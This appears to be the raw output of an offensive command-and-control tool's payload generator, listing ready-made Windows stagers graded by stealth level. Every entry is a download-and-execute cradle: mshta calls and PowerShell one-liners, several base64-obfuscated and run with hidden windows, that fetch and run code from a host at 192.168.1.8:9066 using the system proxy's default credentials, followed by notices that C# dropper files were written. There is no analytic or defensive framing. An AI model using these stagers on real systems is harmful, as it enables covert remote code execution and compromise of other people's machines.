 (LOW):
mshta http://192.168.1.8:9066/query
powershell -c "mshta http://192.168.1.8:9066/query"
(MEDIUM):
---+Powershell JOB Payload+---
Start-Job -scriptblock {iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC
5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzaWwnKTtJRVgoJHMp')))}
---+Powershell New Process Payload+---
Start-Process powershell -ArgumentList "iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZG
VudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOjpEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzaWwnKTtJRVgoJHMp')))" -WindowStyle Hidden
(HIGH):
---+Powershell JOB + File Payload+---
iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOj
pEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3dzZGwnKTtJRVgoJHMp')))
---+Powershell JOB + File +SCT Payload+---
iex([System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String('JFY9bmV3LW9iamVjdCBuZXQud2ViY2xpZW50OyRWLnByb3h5PVtOZXQuV2ViUmVxdWVzdF06OkdldFN5c3RlbVdlYlByb3h5KCk7JFYuUHJveHkuQ3JlZGVudGlhbHM9W05ldC5DcmVkZW50aWFsQ2FjaGVdOj
pEZWZhdWx0Q3JlZGVudGlhbHM7JFM9JFYuRG93bmxvYWRTdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjEuODo5MDY2L3NlcnZpY2UnKTtJRVgoJHMp')))
---+ Powershell simple payloads +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/wsil');"
---+ Powershell base64 stager +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/axis');"
---+ Powershell base52 stager +---
powershell -w hidden "$h = (New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');Invoke-Expression $h;"
powershell -w hidden "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');"
powershell -w hidden "Invoke-Expression(New-Object Net.WebClient).DownloadString('http://192.168.1.8:9066/webserviceclient');"
C# Dropper DLL written to: payloads/payload_cs.dll
C# Dropper EXE written to: payloads/dropper_cs.exe